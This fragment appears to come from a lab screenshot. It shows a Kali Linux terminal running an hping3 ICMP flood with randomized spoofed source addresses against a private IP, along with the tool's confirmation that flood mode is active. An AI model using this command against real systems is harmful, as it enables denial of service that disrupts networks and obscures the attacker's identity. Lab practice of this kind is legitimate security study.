 ┌──(kalilinux㉿kali)-[~]
└─$ sudo hping3 --icmp --flood --rand-source 192.168.1.183 -p 80
HPING 192.168.1.183 (eth0 192.168.1.183): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown